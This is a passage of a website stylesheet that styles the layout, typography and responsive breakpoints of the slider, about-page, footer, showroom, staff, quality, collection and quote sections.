    max-width: 945px;
    width: 100%;
    height: 72px;
    background: url("/images/construct.png") no-repeat;
    background-size: contain;
    background-position: center;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item img {
    height: 100%;
    position: absolute;
    width: 100%;
    object-fit: cover;
    /*-webkit-transition: 1s all ease;*/
    /*transition:  1s all ease;*/
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item .desc {
    opacity: 1;
    visibility: visible;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item .desc {
    position: absolute;
    font-size: 15px;
    line-height: 22px;
    max-width: 390px;
    bottom: 28px;
    left: 28px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

@media (max-width: 767px) {
    .construct-section {
        padding: 40px 0;
    }

    .construct-section .owl-theme .owl-dots {
        margin-top: 10px;
    }

    .construct-section .construct-wrapper {
        padding: 0 15px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::after {
        display: none;
    }

    .construct-section .main-heading {
        padding: 0 15px;
    }
}

@media (max-width: 575px) {
    .construct-section .main-heading h2 {
        font-size: 26px;
    }

    .construct-section .main-heading h2 span {
        font-size: 55px;
    }

    .construct-section .main-heading p,
    .construct-section .main-heading .link a {
        font-size: 15px;
    }
}

.desc-home-section {
    position: relative;
    padding-bottom: 53px;
}

.desc-home-section .deschome-content {
    padding: 30px 15px;
}

.desc-home-section .deschome-content .image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.desc-home-section .deschome-content .image h2 {
    font-size: 70px;
    color: #f56d1c;
}

.desc-home-section .deschome-content .image img {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: unset;
}

.desc-home-section .deschome-content .content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-width: 478px;
    margin-left: 50px;
    margin-right: 20px;
    font-style: italic;
}

.desc-home-section .deschome-content .content .desc {
    max-width: 418px;
    font-size: 18px;
    line-height: 26px;
    color: #383838;
    position: relative;
    margin-left: auto;
}

.desc-home-section .deschome-content .content .desc::after {
    content: "";
    position: absolute;
    top: 5px;
    left: -38px;
    height: 19px;
    width: 23px;
    background: url("../images/icon-quote.svg") no-repeat;
    background-size: contain;
    background-position: center;
}

.desc-home-section .deschome-content .content .img-sign {
    float: right;
    position: relative;
    z-index: 2;
}

@media (min-width: 1200px) {
    .desc-home-section .image-bg {
        margin-top: -140px;
    }
}

@media (min-width: 1366px) {
    .desc-home-section .image-bg {
        margin-top: -180px;
    }
}

@media (min-width: 1440px) {
    .desc-home-section .image-bg {
        margin-top: -330px;
    }
}

@media (max-width: 575px) {
    .desc-home-section .deschome-content .image h2 {
        font-size: 48px;
    }
}

@media (max-width: 767px) {
    .desc-home-section {
        padding-bottom: 30px;
    }

    .desc-home-section .deschome-content .content {
        text-align: center;
        margin: 0;
    }

    .desc-home-section .deschome-content .content .desc {
        max-width: 100%;
        margin-right: 0;
        font-size: 15px;
    }

    .desc-home-section .deschome-content .content .desc::after {
        left: -10px;
        height: 18px;
        width: 18px;
    }

    .desc-home-section .deschome-content .content,
    .desc-home-section .deschome-content .image {
        -webkit-box-flex: unset;
        -ms-flex: unset;
        flex: unset;
        max-width: 100%;
        text-align: center;
    }
}

@media (min-width: 768px) {
    .desc-home-section {
        padding: 0 0 53px;
    }

    .desc-home-section .deschome-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .desc-home-section .deschome-content .content {
        margin-top: 40px;
    }
}

@media (min-width: 1200px) {
    .desc-home-section .deschome-content {
        padding: 0;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .desc-home-section .deschome-content .content {
        margin-left: 100px;
    }
}

@media (min-width: 1440px) {
    .desc-home-section .deschome-content .content {
        margin-top: 97px;
        margin-left: 38px;
    }
}

.about-section {
    padding: 30px 0;
    background: #f3f3f3;
}

.about-section .about-desc {
    font-size: 14px;
    line-height: 22px;
    color: #0f0f0f;
    margin-bottom: 25px;
    text-align: center;
}

.about-section .about-desc h2 {
    color: #000;
    font-size: 46px;
    line-height: 50px;
    margin-bottom: 17px;
}

.about-section .about-desc h2 span {
    display: block;
    font-size: 24px;
    line-height: 50px;
    color: #5b5b5b;
}

.about-section .about-desc p {
    margin-bottom: 24px;
}

.about-section .about-desc .link {
    display: inline-block;
}

.about-section .about-desc .link a {
    display: inline-block;
    height: 48px;
    padding: 0 17px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #090909;
    color: #090909;
    font-size: 11px;
    line-height: 24px;
    letter-spacing: 3px;
    font-weight: 500;
}

.about-section .about-desc .link a img {
    margin-left: 10px;
}

.about-section .about-desc .link a:hover {
    background: #f56d1c;
    color: #fff;
    border: 1px solid transparent;
}

.about-section .about-desc .link a:hover img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

.about-section .about-image {
    margin-left: auto;
}

@media (min-width: 768px) {
    .about-section {
        padding: 74px 0 44px;
    }

    .about-section .container,
    .about-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .about-section .wrapper,
    .about-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .about-section .wrapper,
    .about-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .about-section .wrapper,
    .about-section .procedure .procedure-head,
    .procedure .about-section .procedure-head {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .about-section .about-desc {
        max-width: 345px;
        margin-bottom: 0;
        text-align: left;
    }
}

@media (min-width: 1366px) {
    .about-section .container,
    .about-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .about-section .wrapper,
    .about-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .about-section .wrapper,
    .about-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .about-section .wrapper,
    .about-section .procedure .procedure-head,
    .procedure .about-section .procedure-head {
        max-width: 1440px;
    }

    .about-section .container .about-desc,
    .about-section .solution-content .section-1 .wrapper .about-desc,
    .solution-content .section-1 .about-section .wrapper .about-desc,
    .about-section .solution-content .section-2 .wrapper .about-desc,
    .solution-content .section-2 .about-section .wrapper .about-desc,
    .about-section .solution-content .section-3 .wrapper .about-desc,
    .solution-content .section-3 .about-section .wrapper .about-desc,
    .about-section .procedure .procedure-head .about-desc,
    .procedure .about-section .procedure-head .about-desc {
        margin-left: 165px;
        -ms-flex-item-align: start;
        align-self: flex-start;
        margin-top: 60px;
    }
}

footer {
    padding: 37px 48px 0 48px;
    color: #fff;
    background: #1b1b1b;
}

footer a {
    color: #fff;
}

footer .txt-head {
    font-size: 14px;
    line-height: 35px;
    margin-bottom: 0;
    font-weight: normal;
}

footer .footer-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

footer .footer-main .footer-info {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 34.3%;
    flex: 0 0 34.3%;
}

footer .footer-main .footer-info .logo {
    margin-bottom: 27px;
    display: inline-flex;
    align-items: flex-end;
    width: 100%;
}

@media (max-width: 575px) {
    footer .footer-main .footer-info .logo {
        flex-direction: column;
        align-items: flex-start;
    }

    footer .footer-main .footer-info .logo > div {
        margin-top: 15px;
    }
}

footer .footer-main .footer-info .logo > a {
    flex-shrink: 0;
}

footer .footer-main .footer-info .logo > div {
    font-family: "SVN-Unthrift";
    font-size: 25px;
    flex: 1;
}

@media (max-width: 1440px) {
    footer .footer-main .footer-info .logo > div {
        font-size: 22px;
    }
}

@media (max-width: 1199px) {
    footer .footer-main .footer-info .logo > div {
        margin-top: 10px;
    }

    footer .footer-main .footer-info .logo {
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
    }
}

footer .footer-main .footer-info .social p {
    font-size: 15px;
    line-height: 40px;
    margin-bottom: 8px;
}

footer .footer-main .footer-info .social a {
    display: inline-block;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #f56d1c;
    margin-right: 9px;
}

footer .footer-main .footer-info .social a:last-child {
    margin-right: 0;
}

footer .footer-main .footer-info .social a i {
    color: #fff;
    font-size: 20px;
}

footer .footer-main .footer-links {
    margin-top: 8px;
}
footer .footer-main .footer-links li {
    margin-bottom: 8px;
}

/* footer .footer-main .footer-links .links ul {
    margin-right: 50px;
} */

/* @media (min-width: 1200px) {
    footer .footer-main .footer-links .links ul {
        margin-right: 90px;
    }
} */

/* @media (min-width: 1680px) {
    footer .footer-main .footer-links .links ul {
        margin-right: 194px;
    }
} */

footer .footer-main .footer-links .links ul:last-child {
    margin-right: 0;
}

footer .footer-main .footer-links .links ul li a {
    font-size: 13px;
    line-height: 30px;
    color: #fff;
}

footer .footer-main .footer-links .links ul li a:hover {
    color: #f56d1c;
}

footer .footer-main .footer-form {
    width: 360px;
    margin-left: auto;
}

@media (min-width: 1680px) {
    footer .footer-main .footer-form {
        width: 570px;
    }
}

footer .footer-main .footer-form h3 {
    margin-bottom: 6px;
}

footer .footer-main .footer-form .form-group {
    position: relative;
    margin: 0;
}

footer .footer-main .footer-form .form-group .image {
    position: absolute;
    top: 0;
    right: 0;
    width: 43px;
    height: 43px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    z-index: 2;
}

footer .footer-main .footer-form .form-group input {
    height: 44px;
    border-radius: 50px;
    padding-right: 40px;
    padding-bottom: 9px;
}

footer .footer-main .footer-form .form-group input::-webkit-input-placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input:-ms-input-placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input::-ms-input-placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input::placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input:focus {
    outline: 0;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: none;
}

footer .footer-copyright {
    font-size: 13px;
    line-height: 21px;
    padding: 21px 0;
    margin-top: 36px;
    border-top: 1px solid #323232;
}

footer .footer-copyright div:last-child {
    color: #b1b1b1;
}

@media (max-width: 1199px) {
    footer {
        padding-left: 15px;
        padding-right: 15px;
    }

    footer .footer-main {
        margin: 0 -10px;
    }

    footer .footer-main .footer-info .social a {
        margin-right: 10px;
    }

    footer .footer-main .footer-form,
    footer .footer-main .footer-links,
    footer .footer-main .footer-info {
        width: 33.3333%;
        padding: 0 10px;
        margin: 0;
    }
}

@media (max-width: 767px) {
    footer .footer-main {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin: 0;
    }

    footer .footer-main .footer-info .logo {
        margin-bottom: 1rem;
        display: block;
        width: 100%;
    }

    footer .footer-main .footer-links .links ul {
        margin: 0;
    }

    footer .footer-main .footer-form,
    footer .footer-main .footer-info,
    footer .footer-main .footer-links {
        width: 100%;
        padding: 0;
        margin-bottom: 1rem;
    }

    footer .footer-copyright {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-top: 1rem;
        padding: 15px 0;
        text-align: center;
    }
}

.story-section,
.construct-section,
.desc-home-section,
.about-section,
main {
    overflow: hidden;
}

.header-secondary {
    background: linear-gradient(180deg, #000000 0%, rgba(0, 0, 0, 0) 100%);
    top: 0px;
    height: 71px;
    display: flex;
    align-items: center;
}

.header-secondary.sticky {
    background: #fff;
}

@media (max-width: 991px) {
    .header-secondary {
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media (max-width: 767px) {
    .header-secondary {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.wrapper-main-page {
    background: #111111;
}

.about-page .banner-about {
    text-align: center;
    position: relative;
    z-index: 2;
}

.about-primary-section {
    padding-top: 50px;
}

.about-primary-section .wrapper-main {
    margin: 0 auto;
}

@media (min-width: 1366px) {
    .about-primary-section .wrapper-main.container,
    .about-primary-section .solution-content .section-1 .wrapper-main.wrapper,
    .solution-content .section-1 .about-primary-section .wrapper-main.wrapper,
    .about-primary-section .solution-content .section-2 .wrapper-main.wrapper,
    .solution-content .section-2 .about-primary-section .wrapper-main.wrapper,
    .about-primary-section .solution-content .section-3 .wrapper-main.wrapper,
    .solution-content .section-3 .about-primary-section .wrapper-main.wrapper,
    .about-primary-section .procedure .wrapper-main.procedure-head,
    .procedure .about-primary-section .wrapper-main.procedure-head {
        max-width: 1246px;
    }
}

.about-primary-section .wrapper-main .part-1 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(84.9%, #111111), to(rgba(17, 17, 17, 0)));
    background: linear-gradient(180deg, #111111 84.9%, rgba(17, 17, 17, 0) 100%);
    color: #ffffff;
    position: relative;
    padding: 0 0 136px;
    margin: 0 auto;
}

.banner-about .breadcrumb-cus {
    position: static;
    z-index: 9;
    transform: unset;
}

.banner-about .heading-about {
    max-width: 1216px;
    padding: 0 15px;
    margin: 0 auto;
    position: relative;
    z-index: 9;
    /* position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 2; */
    width: 100%;
}

.banner-about .heading-about h1 {
    font-size: 125px;
    line-height: 23px;
    color: #f56d1c;
    margin-bottom: 16px;
    line-height: 125px;
}

.banner-about .heading-about h1 span {
    font-weight: bold;
    font-size: 48px;
    line-height: 48px;
    color: #ffffff;
    font-family: "Elle Futura";
    display: block;
    margin-bottom: -10px;
}

@media (min-width: 1200px) {
    .banner-about {
        height: 100vh;
    }
    .banner-about .breadcrumb-cus {
        position: absolute;
        z-index: 9;
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
    }
    .banner-about > img {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }

    .banner-about .heading-about {
        position: absolute;
        bottom: 60px;
        left: 50%;
        transform: translateX(-50%);
        z-index: 2;
    }
}

@media (max-width: 1199px) {
    .banner-about .heading-about h1 span {
        margin: 0;
    }
}

@media (max-width: 991px) {
    .banner-about {
        height: unset;
    }

    .banner-about .heading-about {
        position: static;
        transform: unset;
    }

    .banner-about .heading-about h1 span {
        font-size: 38px;
    }
}

.banner-about .heading-about p {
    font-size: 20px;
    line-height: 45px;
    margin-bottom: 0;
    color: #fff;
}

.about-primary-section .wrapper-main .part-1 .value {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.about-primary-section .wrapper-main .part-1 .value .images {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 77px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 37px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item {
    position: relative;
    display: inline-block;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item.item-1 {
    margin-bottom: 43px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item.item-2 {
    margin-left: auto;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item .desc {
    text-align: center;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 20px;
    color: #fffefe;
    font-size: 17px;
    width: 100%;
    padding: 0 30px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item .desc span {
    margin-bottom: 5px;
    display: block;
    line-height: 23px;
    text-transform: uppercase;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .img-icon {
    height: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    text-align: center;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item:nth-of-type(1),
.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item:nth-of-type(2) {
    margin-bottom: 57px;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item .number {
    font-size: 33px;
    line-height: 33px;
    color: #f56d1c;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p {
    font-size: 19px;
    line-height: 29px;
    margin: 0;
    color: #ffffff;
}

@media (max-width: 575px) {
    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item .number {
        font-size: 24px;
        line-height: 33px;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p {
        font-size: 16px;
    }
}

@media (max-width: 1199px) {
    .about-primary-section .wrapper-main .part-1 {
        padding-bottom: 20px;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-item .desc {
        font-size: 15px;
        bottom: 10px;
        padding: 0 15px;
    }
}

@media (max-width: 991px) {
    .banner-about .heading-about {
        margin-bottom: 30px;
    }

    .banner-about .heading-about h1 {
        margin-bottom: 20px;
        font-size: 62px;
        line-height: 62px;
    }

    .banner-about h2 span {
        font-size: 30px;
    }

    .banner-about .heading-about p {
        font-size: 17px;
        line-height: 30px;
    }

    .about-primary-section .wrapper-main .part-1 .value {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 30px;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item {
        margin-bottom: 1rem !important;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(25% - 5px);
        flex: 0 0 calc(25% - 5px);
    }
}

@media (max-width: 767px) {
    .banner-about .heading-about {
        margin-bottom: 0;
    }

    .banner-about .heading-about p {
        font-size: 15px;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-wrap {
        margin-right: 1rem;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

@media (max-width: 575px) {
    .about-primary-section .wrapper-main .part-1 br {
        display: none;
    }

    .about-primary-section .wrapper-main .part-1 .value .images {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-wrap {
        width: 100%;
        margin: 0;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-item {
        margin: 0 0 1rem !important;
        width: 100% !important;
        display: block;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-item img {
        -o-object-fit: cover;
        object-fit: cover;
        width: 100%;
    }
}

.about-primary-section .txt-main-desc p {
    font-size: 24px;
    line-height: 39px;
    color: #ffffff;
}

.about-primary-section .txt-main-desc .txt-head {
    color: #f56d1c;
    font-size: 40px;
    line-height: 40px;
}

.about-primary-section .txt-main-desc .txt-head span {
    display: block;
    color: #ffffff;
    font-family: "SVN-Rockness";
    font-size: 60px;
    line-height: 80px;
    font-weight: normal;
}

@media (max-width: 1199px) {
    .about-primary-section .txt-main-desc p {
        font-size: 20px;
        line-height: 30px;
    }

    .about-primary-section .txt-main-desc .txt-head {
        font-size: 32px;
    }

    .about-primary-section .txt-main-desc .txt-head span {
        font-size: 46px;
    }
}

@media (max-width: 991px) {
    .about-primary-section .txt-main-desc p {
        font-size: 16px !important;
        line-height: 23px;
    }

    .about-primary-section .txt-main-desc .txt-head {
        font-size: 25px;
    }
}

@media (max-width: 767px) {
    .about-primary-section .txt-main-desc {
        text-align: center;
    }

    .about-primary-section .txt-main-desc p {
        font-size: 15px !important;
        line-height: 25px;
    }
}

.showroom-section .img-side {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 92px;
    z-index: 2;
}

@media (max-width: 1440px) {
    .showroom-section .img-side {
        right: 30px;
    }
}

@media (max-width: 1365px) {
    .showroom-section .img-side {
        right: 0;
    }
}

@media (max-width: 1199px) {
    .showroom-section .img-side {
        display: none;
    }
}

.showroom-section .showroom {
    margin-bottom: 185px;
}

.showroom-section .showroom .showroom-content {
    font-size: 24px;
    line-height: 39px;
    color: #ffffff;
    margin-top: 134px;
}

.showroom-section .showroom .showroom-content .txt-head {
    margin-bottom: 25px;
}

@media (max-width: 1199px) {
    .showroom-section .showroom {
        margin-bottom: 30px;
    }

    .showroom-section .showroom .showroom-content {
        font-size: 18px;
        line-height: 26px;
    }
}

@media (max-width: 991px) {
    .showroom-section .showroom .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .showroom-section .showroom .showroom-content {
        margin: 0;
    }
}

.produce {
    margin-bottom: 30px;
}

@media (min-width: 1200px) {
    .produce {
        margin-bottom: 164px;
    }
}

@media (min-width: 1200px) {
    .produce .txt-main-desc {
        margin-left: 11px;
    }
}

.produce .txt-main-desc .txt-head {
    margin-bottom: 31px;
}

.produce .txt-main-desc p {
    margin: 0;
}

.complete {
    position: relative;
    margin-bottom: 30px;
}

.complete .txt-main-desc .txt-head {
    margin-bottom: 28px;
    line-height: 55px;
}

.complete .txt-main-desc p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}

@media (min-width: 768px) {
    .complete .txt-main-desc {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2;
        max-width: 400px;
    }
}

@media (min-width: 992px) {
    .complete .txt-main-desc {
        max-width: 475px;
    }
}

@media (min-width: 1200px) {
    .complete .txt-main-desc {
        max-width: 612px;
    }
}

@media (min-width: 1200px) {
    .complete {
        margin-bottom: 188px;
    }
}

.staff-section .txt-side {
    color: #f66a20;
    text-transform: uppercase;
    letter-spacing: 0.74em;
    font-weight: normal;
    font-size: 14px;
    line-height: 17px;
    position: absolute;
    top: 0%;
    left: 85px;
    font-family: "Bebas Neue";
    -webkit-writing-mode: vertical-rl;
    -ms-writing-mode: tb-rl;
    writing-mode: vertical-rl;
    -webkit-transform: rotate(180deg) translateY(-50%);
    transform: rotate(180deg) translateY(-50%);
}

@media (max-width: 1440px) {
    .staff-section .txt-side {
        left: 30px;
    }
}

@media (max-width: 1199px) {
    .staff-section .txt-side {
        display: none;
    }
}

.staff-section .staff {
    margin-bottom: 191px;
    max-width: 1246px;
}

.staff-section .staff .staff-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 51px;
}

.staff-section .staff .staff-content .txt-main-desc .txt-head {
    margin-bottom: 23px;
}

.staff-section .staff .staff-content .txt-main-desc p {
    font-size: 23px;
}

.staff-section .staff .staff-content .image {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 52px;
    max-width: 563px;
}

.staff-section .staff .staff-content .image img {
    border-radius: 5px;
}

.staff-section .staff .image {
    text-align: right;
}

@media (max-width: 1199px) {
    .staff-section .staff {
        margin-bottom: 100px;
    }

    .staff-section .staff .staff-content .image {
        max-width: 450px;
        margin-right: 20px;
    }

    .staff-section .staff .staff-content .image img {
        -o-object-fit: cover;
        object-fit: cover;
    }
}

@media (max-width: 991px) {
    .staff-section .staff {
        margin-bottom: 60px;
    }

    .staff-section .staff .staff-content {
        margin-bottom: 20px;
    }

    .staff-section .staff .staff-content .image {
        max-width: 45%;
    }
}

@media (max-width: 767px) {
    .staff-section .staff {
        margin-bottom: 30px;
    }

    .staff-section .staff .staff-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }

    .staff-section .staff .staff-content .image {
        max-width: 100%;
    }
}

.quality {
    position: relative;
    margin-bottom: 250px;
}

.quality img {
    border-radius: 5px;
}

.quality .qualityi-big {
    max-width: 746px;
}

.quality .qualityi-big .txt-main-desc {
    margin-bottom: 50px;
}

.quality .qualityi-big .txt-main-desc p {
    margin: 0;
}

.quality .qualityi-big .txt-main-desc .txt-head {
    margin-bottom: 26px;
}

.quality .qualityi-thumb {
    max-width: 846px;
    position: absolute;
    right: 0;
    bottom: -55px;
}

@media (min-width: 1660px) {
    .quality .qualityi-thumb {
        right: -219px;
    }
}

.quality .qualityi-thumb .desc {
    margin-bottom: 78px;
    color: #ffffff;
    max-width: 570px;
    margin-left: 78px;
}

.quality .qualityi-thumb .desc .desc-title {
    font-size: 30px;
    line-height: 30px;
    font-weight: normal;
    margin-bottom: 20px;
}

.quality .qualityi-thumb p {
    font-size: 24px;
    line-height: 39px;
    margin-bottom: 0;
}

.quality .qualityi-thumb .image img {
    width: calc(33.333% - 20px);
    height: 187px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 1366px) {
    .quality {
        margin-bottom: 150px;
    }
}

@media (max-width: 1199px) {
    .quality {
        margin-bottom: 130px;
    }
}

@media (max-width: 991px) {
    .quality {
        margin-bottom: 40px;
    }

    .quality .qualityi-big .txt-main-desc {
        margin-bottom: 20px;
    }

    .quality .qualityi-big .txt-main-desc h3 {
        margin-bottom: 8px !important;
    }

    .quality .qualityi-thumb {
        margin-top: 1rem;
        position: static;
    }

    .quality .qualityi-thumb .image img {
        height: 140px;
    }

    .quality .qualityi-thumb .desc {
        max-width: 100%;
        margin-left: 0;
        margin-bottom: 20px;
    }

    .quality .qualityi-thumb .desc .desc-title {
        font-size: 25px;
    }

    .quality .qualityi-thumb .desc p {
        font-size: 17px;
        line-height: 30px;
    }
}

@media (max-width: 767px) {
    .quality .qualityi-thumb .desc p {
        font-size: 15px;
        line-height: 25px;
    }

    .quality .qualityi-thumb .image img {
        height: 115px;
        width: calc(33.333% - 10px);
    }
}

.collection {
    margin-bottom: 92px;
}

.collection .txt-main-desc {
    text-align: center;
    max-width: 1040px;
    margin: 0 auto 70px;
}

.collection .txt-main-desc .txt-head {
    font-weight: bold;
    font-size: 35px;
    line-height: 28px;
    color: #ffffff;
    margin-bottom: 37px;
}

.collection .txt-main-desc .txt-head span {
    color: #f66a20;
    font-size: 60px;
}

.collection .collection-image {
    display: -ms-grid;
    display: grid;
    gap: 18px;
    grid-template-columns: repeat(6, 1fr);
    grid-template-rows: 258px 258px;
}

.collection .collection-image a:nth-of-type(1) {
    grid-row: 1/3;
    grid-column: 1/3;
}

.collection .collection-image a:nth-of-type(2) {
    -ms-grid-row: 1;
    -ms-grid-row-span: 1;
    grid-row: 1/2;
}

.collection .collection-image a:nth-of-type(3) {
    grid-column: 4/6;
    grid-row: 1/3;
}

.collection .collection-image img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px;
}

@media (max-width: 1679px) {
    .collection .collection-image {
        -ms-grid-columns: (1fr) [ 6];
        grid-template-columns: repeat(6, 1fr);
        -ms-grid-rows: 230px 230px;
        grid-template-rows: 230px 230px;
    }
}

@media (max-width: 1199px) {
    .collection .collection-image {
        -ms-grid-rows: 170px 170px;
        grid-template-rows: 170px 170px;
        gap: 10px;
    }
}

@media (max-width: 991px) {
    .collection .txt-main-desc {
        margin-bottom: 30px;
    }

    .collection .txt-main-desc .txt-head {
        margin-bottom: 1rem;
    }

    .collection .collection-image {
        -ms-grid-rows: 130px 130px;
        grid-template-rows: 130px 130px;
    }
}

@media (max-width: 767px) {
    .collection {
        margin-bottom: 40px;
    }

    .collection .txt-main-desc .txt-head {
        font-size: 25px;
    }

    .collection .txt-main-desc .txt-head span {
        font-size: 70px;
    }

    .collection .collection-image {
        -ms-grid-rows: 110px 110px;
        grid-template-rows: 110px 110px;
    }
}

@media (max-width: 575px) {
    .collection .txt-main-desc .txt-head {
        font-size: 23px;
    }

    .collection .txt-main-desc .txt-head span {
        font-size: 50px;
    }

    .collection .collection-image {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 0 15px;
        justify-content: space-between;
    }

    .collection .collection-image a {
        width: calc(50% - 10px);
        height: 190px;
        margin-bottom: 5px;
    }
}

.quote-section {
    max-width: 1248px;
    margin: 0 auto 137px;
    background: url("../images/bg-quote.png") no-repeat;
    background-size: cover;
    background-position: center;
    color: #ffffff;
    padding: 177px 35px 59px 91px;
}

.quote-section .icon-quote {
    margin-bottom: 37px;
}

.quote-section p {
    font-size: 23px;
    line-height: 46px;
    margin-bottom: 28px;
}

@media (max-width: 991px) {
    .quote-section {
        margin-bottom: 40px;
        padding: 80px 30px 30px;
    }
}

@media (max-width: 767px) {
    .quote-section {
        padding: 30px 15px;
    }

    .quote-section p {
        font-size: 15px;
